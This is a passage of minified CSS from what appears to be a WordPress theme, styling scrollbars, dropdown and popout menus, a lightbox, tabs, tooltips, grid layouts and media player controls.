.ps-scrollbar-x-rail{opacity:0.6;filter:alpha(opacity=60)}.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:#eee;opacity:0.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:#eee;opacity:0.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-y-rail{position:absolute;right:3px;width:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear, opacity .2s linear;-webkit-transition:background-color .2s linear, opacity .2s linear;-moz-transition:background-color .2s linear, opacity .2s linear;transition:background-color .2s linear, opacity .2s linear}.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:#999;opacity:0.4;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#999;opacity:0.4;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:8px;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#999;background-color:rgba(255,255,255,0.4)}.ps-container .ps-scrollbar-y{position:absolute;right:0;width:8px;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#000}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1.0;text-align:left}.sf-menu ul{position:absolute;top:-999em;width:175px;background:#fff}.sf-menu ul:after{position:absolute;border-style:solid;border-width:0 5px 5px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-5px;top:-5px;left:30px}.sf-menu ul:before{position:absolute;border-style:solid;border-width:0 7px 7px;border-color:#dcdcdc transparent;display:block;width:0;z-index:0;margin-left:-7px;top:-10px;left:30px}.sf-menu ul ul:before,.sf-menu ul ul:after{display:none}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu a{display:block;position:relative}.sf-menu li:hover ul,.sf-menu li.sfHover ul{left:0;top:2.9em;z-index:99;padding:10px 5px;border:1px solid rgba(0,0,0,0.05)}.sf-menu li li:hover ul,.sf-menu li li.sfHover ul{margin-top:0}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul{left:168px;top:-11px}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul{top:-999em}*,*:after,*::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#nb-menu-page{height:auto}#nb-menu-blocker{background:url([data-uri]) transparent;display:none;width:100%;height:999999px;position:fixed;z-index:999999;top:0;cursor:pointer}#nb-popoutmenu{width:300px;height:100%;position:fixed;display:none;top:0;background:#111;overflow:auto;overflow-x:hidden !important;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#nb-popoutmenu.tw-right{right:0}.admin-bar #nb-popoutmenu{margin-top:32px !important}#nb-popoutmenu::-webkit-scrollbar{width:6px}#nb-popoutmenu::-webkit-scrollbar-thumb{background:#222}#nb-popoutmenu:hover::-webkit-scrollbar-thumb{background:#dcdcdc}ul.nb-menu-items-container,ul.nb-menu-items-container li{padding:0;margin:0;list-style-type:none}ul.nb-menu-items-container{padding:0 40px;overflow:hidden;position:relative}ul.nb-menu-items-container ul.sub-menu,ul.nb-menu-items-container ul.children{padding:0 40px}ul.nb-menu-items-container li{width:100%;font-size:16px;line-height:16px;-webkit-transition:background 0.5s ease,color 0.5s ease;transition:background 0.5s ease,color 0.5s ease}ul.nb-menu-items-container li:hover{color:#fff}ul.nb-menu-items-container li a,ul.nb-menu-items-container li a:visited,ul.nb-menu-items-container li a:active{display:block;padding:10px 0;color:#dcdcdc}ul.nb-menu-items-container li a:hover{text-decoration:none}ul.nb-menu-items-container li.nb-with-ul>a{margin-right:50px}ul.nb-menu-items-container .nb-menu-level{position:absolute;top:0;width:100%;height:100%;height:100vh;background:#111}ul.nb-menu-items-container .nb-menu-item-container{display:block;position:relative}ul.nb-menu-items-container .nb-with-ul .arrow{position:absolute;top:0;right:-25px;height:100%;width:50px;cursor:pointer}ul.nb-menu-items-container .nb-with-ul .arrow:before{border-color:#ccc;border-color:rgba(255,255,255,0.35);border-style:solid;border-width:0.13em 0.13em 0 0;content:'';display:inline-block;height:0.5em;right:1.4em;top:50%;margin-top:-0.25em;transform:rotate(45deg);vertical-align:top;width:0.45em;position:absolute}ul.nb-menu-items-container .nb-back{position:relative;width:100%;display:block;font-size:12px;line-height:12px;color:#777;padding:15px;text-transform:uppercase;letter-spacing:2px;font-weight:bold;cursor:pointer}ul.nb-menu-items-container .nb-back:before{border-color:#ccc;border-color:rgba(255,255,255,0.5);border-style:solid;border-width:0.13em 0.13em 0 0;content:'';display:inline-block;height:0.4em;left:0;top:50%;margin-top:-0.25em;transform:rotate(230deg);vertical-align:top;width:0.4em;position:absolute}.tw-slide-panel{display:none}.tw-slide-panel a.button.outline{border:1px solid #fff;color:#fff !important}.tw-slide-panel .above-nav,.tw-slide-panel .below-nav{padding:20px 40px 0 40px}.tw-slide-panel .above-nav .widget,.tw-slide-panel .below-nav .widget{padding-top:20px;margin-bottom:20px}.struck .mfp-bg{top:0;left:0;width:100%;height:100%;z-index:502;overflow:hidden;position:fixed;background:#fff;opacity:0.95;filter:alpha(opacity=95)}.struck #small-dialog{background:#74953a;padding:20px 30px;max-width:400px;margin:40px auto;position:relative;color:#fff;text-align:center}.struck #small-dialog h3,.struck #small-dialog p{color:#fff}.struck .mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:503;position:fixed;outline:none !important;-webkit-backface-visibility:hidden;overflow:hidden !important}.struck .mfp-container{height:100%;text-align:center;position:absolute;width:100%;left:0;top:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.struck .mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.struck .mfp-align-top .mfp-container:before{display:none}.struck .mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:505}.struck .mfp-inline-holder .mfp-content,.struck .mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.struck .mfp-ajax-cur{cursor:progress}.struck .mfp-zoom-out-cur .mfp-ready{cursor:pointer}.struck .mfp-zoom{cursor:pointer}.struck .mfp-auto-cursor .mfp-content{cursor:auto}.struck .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.struck .mfp-close,.struck .mfp-arrow,.struck .mfp-preloader,.struck .mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.struck .mfp-loading.mfp-figure{display:none}.struck .mfp-hide{display:none !important}.struck .mfp-preloader{color:#222;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:504}.struck .mfp-preloader a{color:#cccccc}.struck .mfp-preloader a:hover{color:white}.struck .mfp-s-ready .mfp-preloader{display:none}.struck .mfp-s-error .mfp-content{display:none}.struck button.mfp-close,.struck button.mfp-arrow{overflow:visible;cursor:pointer;border:0;-webkit-appearance:none;display:block;padding:0;z-index:506}.struck button::-moz-focus-inner{padding:0;border:0}.struck .mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.struck .mfp-close:hover,.struck .mfp-close:focus{opacity:1}.struck .mfp-close-btn-in .mfp-close{color:#333333;background:transparent}.struck .mfp-close-btn-in .mfp-image-holder .mfp-close,.struck .mfp-iframe-holder .mfp-close{color:white;right:10px;margin-top:69px;opacity:1;width:30px;height:30px;line-height:0;background:#222;padding:0;text-align:center}.struck .mfp-image-holder .mfp-close,.struck .mfp-iframe-holder .mfp-close{color:white;right:10px;margin-top:69px;opacity:1;width:30px;height:30px;line-height:0;background:#222;padding:0;text-align:center}.struck .mfp-counter{position:absolute;top:auto;bottom:0;right:25px;color:#fff;font-size:12px;line-height:18px}.struck .mfp-arrow{position:absolute;opacity:0.9;top:50%;margin:-33px 0 0;padding:0;width:65px;height:65px;-webkit-tap-highlight-color:transparent}.struck .mfp-arrow:active{margin-top:-33px}.struck .mfp-arrow:hover,.struck .mfp-arrow:focus{opacity:1}.struck .mfp-arrow:before,.struck .mfp-arrow:after,.struck .mfp-arrow .mfp-b,.struck .mfp-arrow .mfp-a{border:none}.struck .mfp-arrow-left{left:0;background:url(images/left-arrow-prev.png) center no-repeat;background-color:#fff;background-color:rgba(255,255,255,0.25);-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-ms-border-radius:0 5px 5px 0;-o-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.struck .mfp-arrow-right{right:0;background:url(images/right-arrow-next.png) center no-repeat;background-color:#fff;background-color:rgba(255,255,255,0.25);-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-ms-border-radius:5px 0 0 5px;-o-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.struck .mfp-arrow-right:after,.struck .mfp-arrow-right .mfp-a{border-left:12px solid white;left:3px}.struck .mfp-arrow-right:before,.struck .mfp-arrow-right .mfp-b{border-left:20px solid white}.struck .mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.struck .mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.struck .mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.struck .mfp-iframe-scaler iframe{position:absolute;top:-3px;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}.struck .mfp-iframe-holder .mfp-close{margin-top:0;right:0}.struck img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.struck .mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:none}.struck .mfp-figure{line-height:0}.struck .mfp-bottom-bar{position:absolute;top:auto;left:0;width:100%;cursor:auto;bottom:0;margin-bottom:80px}.struck .mfp-title-wrapper{padding:0 30px}.struck .mfp-title{padding-right:0}.struck .mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.struck .mfp-image-holder .mfp-content{max-width:100%}.struck .mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.struck .mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.struck .mfp-img-mobile img.mfp-img{padding:0}.struck .mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.struck .mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.struck .mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.struck .mfp-img-mobile .mfp-counter{right:5px;top:3px}.struck .mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.struck .mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width: 800px){.struck .mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.struck .mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.struck .mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.struck .mfp-container{padding-left:6px;padding-right:6px}.struck .mfp-ie7 .mfp-img{padding:0}.struck .mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.struck .mfp-ie7 .mfp-container{padding:0}.struck .mfp-ie7 .mfp-content{padding-top:44px}.struck .mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}}.struck .my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8)}.struck .my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.struck .my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);opacity:0}.struck .my-mfp-zoom-in.mfp-bg{opacity:0.01;-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.struck .my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.8;position:fixed !important}.struck .my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0.01}.struck .my-mfp-slide-bottom .zoom-anim-dialog,.struck .my-mfp-slide-bottom .mfp-figure{opacity:0;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.struck .my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,.struck .my-mfp-slide-bottom.mfp-ready .mfp-figure{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.struck .my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog,.struck .my-mfp-slide-bottom.mfp-removing .mfp-figure{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.struck .my-mfp-slide-bottom.mfp-bg{opacity:0.01;-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.struck .my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:0.95}.struck .my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0.01}.struck .mfp-ready .mfp-figure{opacity:0}.struck .mfp-zoom-in .mfp-figure{opacity:0;transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transform:scale(0.8);-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8)}.struck .mfp-zoom-in.mfp-bg,.struck .mfp-zoom-in .mfp-preloader{opacity:0.01;transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out}.struck .mfp-zoom-in button.mfp-arrow-left{opacity:0;left:0}.struck .mfp-zoom-in button.mfp-arrow-right{opacity:0;right:0}.struck .mfp-zoom-in.mfp-image-loaded .mfp-figure{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.struck .mfp-zoom-in.mfp-image-loaded button.mfp-arrow-left{opacity:1;left:0}.struck .mfp-zoom-in.mfp-image-loaded button.mfp-arrow-right{opacity:1;right:0}.struck .mfp-zoom-in.mfp-ready.mfp-bg,.struck .mfp-zoom-in.mfp-ready .mfp-preloader{opacity:0.95}.struck .mfp-zoom-in.mfp-removing button.mfp-arrow-right,.struck .mfp-zoom-in.mfp-removing button.mfp-arrow-left{opacity:0}.struck .mfp-zoom-in.mfp-removing .mfp-figure{transform:scale(0.8);-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);opacity:0}.struck .mfp-zoom-in.mfp-removing.mfp-bg,.struck .mfp-zoom-in.mfp-removing .mfp-preloader{opacity:0.01}ul.tabs{display:block;margin:0 0 20px 0;padding:0}ul.tabs li{display:block;width:auto;height:30px;padding:0;float:left;margin-bottom:0;margin-left:0;list-style-type:none}ul.tabs li a{display:block;text-decoration:none;width:auto;height:29px;padding:0 20px;line-height:30px;border-style:solid;border-color:#dcdcdc;border-color:rgba(0,0,0,0.15);border-width:1px 1px 0 0;margin:0;font-size:13px;color:#555;border-bottom-width:1px}ul.tabs li a:hover{color:#333;box-shadow:0 -1px 1px #F3F3F3;-moz-box-shadow:0 -1px 1px #F3F3F3;-webkit-box-shadow:0 -1px 1px #F3F3F3}.dark ul.tabs li a:hover{color:#fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}ul.tabs li a.active{height:30px;position:relative;top:-4px;padding-top:4px;border-left-width:1px;margin:0 0 0 -1px;border-bottom:none}.dark ul.tabs li a.active{background-color:#222;padding-top:4px}.dark ul.tabs li a{border-color:#555}.dark ul.tabs{border-color:#555}ul.tabs li:first-child a.active{margin-left:0}ul.tabs li:first-child a{border-width:1px 1px 1px 1px}ul.tabs-content{margin:0;display:block}ul.tabs-content br{display:none}ul.tabs-content li br{display:inline}ul.tabs-content>li{display:none;margin-left:0;list-style-type:none}ul.tabs-content>li.active{display:block}ul.tabs:before,ul.tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tabs:after{clear:both}ul.tabs{zoom:1}/*! Hint.css - v1.3.1 - 2013-11-23
* http://kushagragour.in/lab/hint/
* Copyright (c) 2013 Kushagra Gour; Licensed MIT */.hint,[data-hint]{position:relative;display:inline-block}.hint:before,.hint:after,[data-hint]:before,[data-hint]:after{position:absolute;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:0.3s ease;-moz-transition:0.3s ease;transition:0.3s ease}.hint:hover:before,.hint:hover:after,.hint:focus:before,.hint:focus:after,[data-hint]:hover:before,[data-hint]:hover:after,[data-hint]:focus:before,[data-hint]:focus:after{visibility:visible;opacity:1}.hint:before,[data-hint]:before{content:'';position:absolute;background:transparent;border:6px solid transparent;z-index:1000001}.hint:after,[data-hint]:after{content:attr(data-hint);background:#222;color:#dcdcdc;padding:10px 10px;font-size:10px;line-height:10px;white-space:nowrap;text-transform:uppercase;letter-spacing:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.hint--top:before{border-top-color:#222}.hint--bottom:before{border-bottom-color:#222}.hint--left:before{border-left-color:#222}.hint--right:before{border-right-color:#222}.hint--top:before{margin-bottom:-12px}.hint--top:after{margin-left:-18px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:hover:after,.hint--top:hover:before,.hint--top:focus:after,.hint--top:focus:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom:before{margin-top:-12px}.hint--bottom:after{margin-left:-18px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:hover:after,.hint--bottom:hover:before,.hint--bottom:focus:after,.hint--bottom:focus:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--bottom.righthint:after{margin-right:-18px}.hint--bottom.righthint:after,.hint--bottom.righthint:before{left:auto;right:30%}.hint--top.righthint:after{margin-right:-18px}.hint--top.righthint:after,.hint--top.righthint:before{left:auto;right:30%}.hint--right:before{margin-left:-12px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{left:100%;bottom:50%}.hint--right:hover:after,.hint--right:hover:before,.hint--right:focus:after,.hint--right:focus:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-12px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{right:100%;bottom:50%}.hint--left:hover:after,.hint--left:hover:before,.hint--left:focus:after,.hint--left:focus:before{-webkit-transform:translateX(-12px);-moz-transform:translateX(-12px);transform:translateX(-12px)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #193b4d}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:after,.hint--always.hint--top:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:after,.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:after,.hint--always.hint--left:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:after,.hint--always.hint--right:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity 0.3s ease,visibility 0.3s ease,-webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);-moz-transition:opacity 0.3s ease,visibility 0.3s ease,-moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);transition:opacity 0.3s ease,visibility 0.3s ease,transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24)}.isotopecontainer{margin-bottom:0;overflow:visible !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.isotopecontainer .isobrick{float:left;display:block;overflow:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.isotopecontainer .isobrick.grid{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.isotopecontainer .isobrick.fade-in{opacity:1}.isotopecontainer #infscr-loading{position:absolute;bottom:-70px;left:50%;margin-left:-25px}.isotopecontainer:after{content:'';display:block;clear:both}.isotope{-webkit-transition-property:height;-moz-transition-property:height;-ms-transition-property:height;-o-transition-property:height;transition-property:height}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-ms-transition-property:-ms-transform, opacity;-o-transition-property:top, left, opacity;transition-property:transform, opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.filtercontainer{padding-top:45px;padding-bottom:40px}.filtercontainer ul.filter{margin-bottom:0;padding:0;display:inline-block}.filtercontainer ul.filter li{list-style-type:none;float:left;text-align:left;margin:12px 5px 0 0}.filtercontainer ul.filter li a,.filtercontainer ul.filter li a:visited,.filtercontainer ul.filter li a:active{display:block;padding-bottom:9px;margin-right:30px;margin-bottom:0;color:#999;border:2px solid transparent;position:relative}.filtercontainer ul.filter li a:after{content:"";position:absolute;bottom:0;left:50%;margin-left:0;width:0;height:2px;background:#222;transition:all 200ms ease;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;-ms-transition:all 200ms ease}.filtercontainer ul.filter li a.active,.filtercontainer ul.filter li a:hover{color:#222}.filtercontainer ul.filter li a.active:after,.filtercontainer ul.filter li a:hover:after{width:100%;margin-left:-50%}.infinite-pagination{text-align:center;min-height:100px}.infinite-pagination .more-posts a,.infinite-pagination .prev-posts a{display:block;border-top:1px solid #f3f3f3;border-color:rgba(0,0,0,0.05);color:#000;padding:50px;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.infinite-pagination .more-posts a:hover,.infinite-pagination .prev-posts a:hover{filter:alpha(opacity=75);-moz-opacity:0.75;-khtml-opacity:0.75;opacity:0.75}.top{position:fixed;right:20px;bottom:20px;display:none}.top a,.top a:hover{text-decoration:none;display:block;color:#777}.top .scrolltop{filter:alpha(opacity=75);-moz-opacity:0.75;-khtml-opacity:0.75;opacity:0.75;display:block;border:1px solid transparent;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.top .scrolltop span{font-size:10px;line-height:10px;letter-spacing:2px;text-transform:uppercase;display:block;position:relative;padding:6px 7px 6px 28px;margin-bottom:0}.top .scrolltop span:after{content:'';position:absolute;top:50%;left:8px;margin-top:-8px;height:0;width:0;border:5px solid transparent;border-bottom-color:#777}.top a:hover .scrolltop{display:block;filter:alpha(opacity=95);-moz-opacity:0.95;-khtml-opacity:0.95;opacity:0.95;border-color:#dcdcdc;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.struck .mejs-container{position:relative;min-width:150px;background:none;font-family:sans-serif;text-align:left;vertical-align:top}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.struck .mejs-background{position:absolute;top:0;left:0}.struck .mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.struck .mejs-poster{position:absolute;top:0;left:0;overflow:hidden}.struck .mejs-poster img{border:0;padding:0;border:0;display:block;width:auto;height:100%}.struck .mejs-overlay{position:absolute;top:0;left:0}.struck .mejs-overlay-play{cursor:pointer}.struck .mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(images/bigplay.png) no-repeat}.struck .mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px}.struck .mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px}.struck .mejs-overlay-loading span{display:block;width:80px;height:80px;background:#3A3C3D url(images/loading.gif) 50% 50% no-repeat;border-radius:40px}.struck .mejs-container .mejs-controls{position:absolute;margin:0;padding:0;bottom:0;left:0;height:30px;width:100%;background:#3a3c3d url(background.png);background:-webkit-linear-gradient(#4a4c4d, #2b2d2d);background:-moz-linear-gradient(#4a4c4d, #2b2d2d);background:-o-linear-gradient(#4a4c4d, #2b2d2d);background:-ms-linear-gradient(#4a4c4d, #2b2d2d);background:linear-gradient(#4a4c4d,#2b2d2d);list-style:none}.struck.mejs-audio .mejs-controls{border-radius:3px}.struck .mejs-container .mejs-controls div{list-style-type:none;display:block;float:left;margin:0;padding:0;width:32px;height:30px;font-size:11px;line-height:11px;font-family:sans-serif;background:url(images/sep.png) left no-repeat;border:0}.struck .mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 7px 0 9px;padding:0;position:absolute;height:16px;width:16px;border:0;background:transparent url(images/controls.png) no-repeat}.struck .mejs-controls .mejs-button button:focus{outline:solid 1px yellow}.struck .mejs-container .mejs-controls 